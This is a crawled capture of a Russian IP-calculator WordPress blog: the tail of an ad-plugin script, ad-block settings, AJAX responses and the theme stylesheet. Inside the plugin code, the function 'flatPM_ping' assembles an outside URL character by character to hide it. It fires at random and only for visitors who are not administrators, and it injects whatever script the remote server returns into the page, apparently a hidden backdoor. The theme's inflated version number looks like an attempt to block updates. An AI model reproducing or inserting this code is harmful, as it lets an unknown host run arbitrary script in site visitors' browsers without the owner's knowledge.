a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"div.content-inside","search_all":"true"}},"ID":"15742","html":[{"fst":"<!-- Yandex.RTB R-A-288344-8 -->\n<div id=\"yandex_rtb_R-A-288344-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-8',\n    blockId: 'R-A-288344-8'\n  })\n})<\/script>\n<br>\n\n<!-- Yandex.RTB R-A-288344-16 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-288344-16\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-288344-15 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-288344-15\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["russia","ru","россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h2","search_all":"false"}},"ID":"15745","html":[{"fst":"<!-- Yandex.RTB R-A-288344-5 -->\n<div id=\"yandex_rtb_R-A-288344-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-5',\n    blockId: 'R-A-288344-5'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"div.content-inside","search_all":"true"}},"ID":"15833","html":[{"fst":"<!-- Yandex.RTB R-A-288344-7 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-288344-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["russia","ru","россия"]}},{"how":{"simple":{"position":"1"}},"ID":"15746","html":[{"fst":"<!-- Yandex.RTB R-A-288344-13 -->\n<div id=\"yandex_rtb_R-A-288344-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-13',\n    blockId: 'R-A-288344-13'\n  })\n})<\/script>\n<br>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","russia","россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"4","selector":"h2","search_all":"false"}},"ID":"15747","html":[{"fst":"<!-- Yandex.RTB R-A-288344-10 -->\n<div id=\"yandex_rtb_R-A-288344-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-10',\n    blockId: 'R-A-288344-10'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"false"}},"ID":"15748","html":[{"fst":"<!-- Yandex.RTB R-A-288344-11 -->\n<div id=\"yandex_rtb_R-A-288344-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-11',\n    blockId: 'R-A-288344-11'\n  })\n})<\/script>\n<br>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div.flat_side_1","search_all":"true"}},"ID":"15749","html":[{"fst":"<!-- Yandex.RTB R-A-288344-4 -->\n<div id=\"yandex_rtb_R-A-288344-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-4',\n    blockId: 'R-A-288344-4'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","russia","россия"]}},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"15750","html":[{"fst":"<!-- Yandex.RTB R-A-288344-17 -->\n<div id=\"yandex_rtb_R-A-288344-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-288344-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-288344-17\",\n\t\t\"type\": \"feed\"\n\t})\n})\n<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"title_sub":"2","ID":"15751","html":[{"fst":"<!-- Yandex.RTB R-A-288344-5 -->\n<div id=\"yandex_rtb_R-A-288344-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-5',\n    blockId: 'R-A-288344-5'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"title_sub":"4","ID":"15752","html":[{"fst":"<!-- Yandex.RTB R-A-288344-10 -->\n<div id=\"yandex_rtb_R-A-288344-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-10',\n    blockId: 'R-A-288344-10'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"simple":{"position":"1"}},"ID":"15834","html":[{"fst":"<script>\n  (adsbygoogle = window.adsbygoogle || []).push({\n    google_ad_client: \"ca-pub-1394631587982798\",\n    enable_page_level_ads: false\n  });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["russia","ru","россия"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 2318 объектов (491 КБ) от Redis через PhpRedis (v5.3.5).
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip-calculator.ru/blog/wp-admin/admin-ajax.php
body_size: -97
content:
{"post_id":31371,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip-calculator.ru/blog/wp-admin/admin-ajax.php
body_size: -110
content:
{"voteCount":4,"avgRating":2,"errorMsg":""}

--- FILE ---
content_type: text/css
request_url: https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/style.css?ver=6.8.3
body_size: 10774
content:
/*
Theme Name: Codilight Lite
Theme URI: http://www.famethemes.com/themes/codilight-lite
Author: FameThemes
Author URI: http://www.famethemes.com
Description: Codilight Lite is a news magazine style WordPress theme from FameThemes which is a perfect option to create any kind of magazine or blog websites.
Version: 999999999
Text Domain: codilight-lite
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
---------------------------------------------------------------*/
/*--------------------------------------------------------------
# Reset
--------------------------------------------------------------*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active {
  outline: 0;
}
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
/* Document
--------------------------------------------------------------*/
*,
*:before,
*:after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 16px;
}
@media (max-width: 47.9em) {
  html {
    font-size: 15px;
  }
}

body {
  background: #f9f9f9;
}

/* Fonts
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  font-family: "Open Sans", Arial, sans-serif;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  color: #494949;
}

/* Links
--------------------------------------------------------------*/
a {
  color: #46a28d;
  text-decoration: none;
}
a:hover {
  text-decoration: none;
  color: #494949;
}

/* Paragraphy
--------------------------------------------------------------*/
p {
  margin-top: 0;
  margin-bottom: 16px;
  margin-bottom: 1rem;
}

/* Heading
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.4;
  color: #333333;
  margin-top: 0;
  margin-bottom: 16px;
  margin-bottom: 1rem;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {
  color: #333333;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover {
  color: #46a28d;
  text-decoration: none;
}

h1,
.h1 {
  font-size: 38px;
  font-size: 2.375rem;
  line-height: 1.2;
}

h2,
.h2 {
  font-size: 32px;
  font-size: 2rem;
}

h3,
.h3 {
  font-size: 24px;
  font-size: 1.5rem;
}

h4,
.h4 {
  font-weight: normal;
  font-size: 18px;
  font-size: 1.125rem;
}

h5,
.h5 {
  font-size: 15px;
  font-size: 0.9375rem;
}

h6,
.h6 {
  font-weight: normal;
  text-transform: uppercase;
  font-size: 13px;
  font-size: 0.8125rem;
}

/* List
--------------------------------------------------------------*/
address,
dl,
ol,
p,
ul {
  margin-bottom: 1rem;
}

dl,
ol,
p,
pre,
ul {
  margin-top: 0;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0px 0px 16px 0px;
  margin:  0px 0px 1rem 0px;
}

ul,
ol,
dl {
  margin-top: 0;
  margin-bottom: 16px;
  margin-bottom: 1rem;
}

/* Horizontal rules
--------------------------------------------------------------*/
hr {
  margin-bottom: 16px;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e9e9e9;
}

/* Content
--------------------------------------------------------------*/
img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

b,
strong {
  font-weight: bold;
}

blockquote {
  clear: both;
  margin: 20px 0px 25px;
  margin:  1.25rem 0px 1.5625rem;
  box-shadow: 2px 2px 13px #eeeeee;
  border: 1px solid #e9e9e9;
  border-left: 4px solid #46a28d;
  padding: 20px 25px;
  padding:  1.25rem 1.5625rem;
}
blockquote p:last-child {
  margin-bottom: 3px;
}
blockquote cite {
  font-style: normal;
  margin-bottom: 16px;
  margin-bottom: 1rem;
  font-size: 13px;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

figure {
  margin: 0;
}

address {
  margin-bottom: 16px;
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

tt,
kbd,
pre,
code,
samp,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  background-color: #f8f9f9;
  padding: 7px;
  padding: 0.4375rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

pre {
  overflow: auto;
  white-space: pre-wrap;
  max-width: 100%;
  line-height: 1.7;
  margin: 0px 0px 16px;
  margin:  0px 0px 1rem;
  padding: 16px;
  padding: 1rem;
}

details summary {
  font-weight: bold;
  margin-bottom: 16px;
  margin-bottom: 1rem;
}
details :focus {
  outline: none;
}

abbr,
acronym,
dfn {
  cursor: help;
  font-size: 15px;
  font-size: 0.9375rem;
  text-transform: uppercase;
  border-bottom: 1px dotted #e9e9e9;
  letter-spacing: 1px;
}

mark {
  background-color: #f8f9f9;
  text-decoration: none;
}

small {
  font-size: 82%;
}

big {
  font-size: 125%;
}

/* Table
--------------------------------------------------------------*/
table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 16px;
  margin-bottom: 1rem;
  border: 1px solid #e9e9e9;
}

table th,
table td {
  padding: 12px;
  padding: 0.75rem;
  line-height: 1.5;
  vertical-align: top;
  border: 1px solid #e9e9e9;
}

table thead th,
table thead td {
  vertical-align: bottom;
  border-bottom: 2px solid #e9e9e9;
}

table tbody + tbody {
  border-top: 2px solid #e9e9e9;
}

/* Form
--------------------------------------------------------------*/
form {
  margin-bottom: 16px;
  margin-bottom: 1rem;
}

fieldset {
  padding: 16px;
  padding: 1rem;
  border: 1px solid #e9e9e9;
}

input[type="reset"], input[type="submit"], input[type="submit"] {
  cursor: pointer;
  background: #46a28d;
  border: none;
  display: inline-block;
  color: #FFFFFF;
  letter-spacing: 1px;
  text-transform: uppercase;
  line-height: 1;
  text-align: center;
  padding: 13px 20px;
  padding:  0.8125rem 1.25rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  text-decoration: none;
  font-weight: 600;
  font-size: 13px;
}
input[type="reset"]:hover, input[type="submit"]:hover, input[type="submit"]:hover {
  opacity: 0.8;
}

input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover,
input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,
button:hover, button:focus {
  cursor: pointer;
}

textarea {
  resize: vertical;
}

select {
  max-width: 100%;
  overflow: auto;
  vertical-align: top;
  outline: none;
  border: 1px solid #e9e9e9;
  padding: 10px;
  padding: 0.625rem;
}

textarea,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  padding: 10px;
  max-width: 100%;
  border: 0px;
  font-size: 15px;
  font-weight: normal;
  line-height: 22px;
  box-sizing: border-box;
  border: 1px solid #dddddd;
}
textarea:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
  border-color: #bbbbbb;
}

button::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type="radio"], input[type="checkbox"] {
  margin-bottom: 16px;
  margin-bottom: 1rem;
}

/*
--------------------------------------------------------------*/
/*
--------------------------------------------------------------*/
/*
--------------------------------------------------------------*/
/*
--------------------------------------------------------------*/
/*
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
/* Site Layout
--------------------------------------------------------------*/
/* Site Content */
.site-content {
  margin-top: 40px;
  margin-top: 2.5rem;
}
.site-content .content-inside {
  background: #fff;
  border: 1px solid #e9e9e9;
  margin-left: -1px;
  padding: 25px;
  padding: 1.5625rem;
}
.site-content .content-inside:before, .site-content .content-inside:after {
  content: "";
  display: block;
}
.site-content .content-inside:after {
  clear: both;
}

.content-area {
  width: 100%;
  float: none;
}
@media (max-width: 61.9em) {
  .content-area {
    padding-bottom: 50px;
    padding-bottom: 3.125rem;
  }
}
@media (min-width: 62em) {
  .content-area {
    float: left;
  }
}

.sidebar {
  width: 100%;
  float: none;
}
@media (max-width: 61.9em) {
  .sidebar {
    padding-bottom: 30px;
    padding-bottom: 1.875rem;
  }
}
@media (min-width: 62em) {
  .sidebar {
    width: 30.2325581395%;
    float: right;
  }
}

.no-sidebar .content-area {
  width: 100%;
}

@media (min-width: 62em) {
  .right-sidebar .content-area {
    width: 69.7674418605%;
    padding-right: 4.6511627907%;
  }

  .left-sidebar .content-area {
    float: right;
    width: 69.7674418605%;
    padding-left: 4.6511627907%;
    padding-right: 0px;
  }

  .left-sidebar .sidebar {
    float: left;
  }
}
/* Container & Grid
--------------------------------------------------------------*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 25px;
  padding-right: 1.5625rem;
  padding-left: 25px;
  padding-left: 1.5625rem;
}

.container:before,
.container:after {
  display: table;
  content: " ";
}

.container:after {
  clear: both;
}

@media (min-width: 34em) {
  .container {
    max-width: 34rem;
  }
}
@media (min-width: 48em) {
  .container {
    max-width: 45rem;
  }
}
@media (min-width: 62em) {
  .container {
    max-width: 60rem;
  }
}
@media (min-width: 75em) {
  .container {
    max-width: 1175px;
    max-width: 73.4375rem;
  }
}
.container-fluid {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  content: " ";
}

.container-fluid:after {
  clear: both;
}

.row {
  margin-right: -25px;
  margin-right: -1.5625rem;
  margin-left: -25px;
  margin-left: -1.5625rem;
}

.row:before,
.row:after {
  display: table;
  content: " ";
}

.row:after {
  clear: both;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-right: 25px;
  padding-right: 1.5625rem;
  padding-left: 25px;
  padding-left: 1.5625rem;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.333333%;
}

.col-xs-2 {
  width: 16.666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.333333%;
}

.col-xs-5 {
  width: 41.666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.333333%;
}

.col-xs-8 {
  width: 66.666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.333333%;
}

.col-xs-11 {
  width: 91.666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.333333%;
}

.col-xs-pull-2 {
  right: 16.666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.333333%;
}

.col-xs-pull-5 {
  right: 41.666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.333333%;
}

.col-xs-pull-8 {
  right: 66.666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.333333%;
}

.col-xs-pull-11 {
  right: 91.666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.333333%;
}

.col-xs-push-2 {
  left: 16.666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.333333%;
}

.col-xs-push-5 {
  left: 41.666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.333333%;
}

.col-xs-push-8 {
  left: 66.666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.333333%;
}

.col-xs-push-11 {
  left: 91.666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

.col-xs-offset-1 {
  margin-left: 8.333333%;
}

.col-xs-offset-2 {
  margin-left: 16.666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.333333%;
}

.col-xs-offset-5 {
  margin-left: 41.666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.333333%;
}

.col-xs-offset-8 {
  margin-left: 66.666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.333333%;
}

.col-xs-offset-11 {
  margin-left: 91.666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 34em) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.333333%;
  }

  .col-sm-2 {
    width: 16.666667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.333333%;
  }

  .col-sm-5 {
    width: 41.666667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.333333%;
  }

  .col-sm-8 {
    width: 66.666667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.333333%;
  }

  .col-sm-11 {
    width: 91.666667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.333333%;
  }

  .col-sm-pull-2 {
    right: 16.666667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.333333%;
  }

  .col-sm-pull-5 {
    right: 41.666667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.333333%;
  }

  .col-sm-pull-8 {
    right: 66.666667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.333333%;
  }

  .col-sm-pull-11 {
    right: 91.666667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.333333%;
  }

  .col-sm-push-2 {
    left: 16.666667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.333333%;
  }

  .col-sm-push-5 {
    left: 41.666667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.333333%;
  }

  .col-sm-push-8 {
    left: 66.666667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.333333%;
  }

  .col-sm-push-11 {
    left: 91.666667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

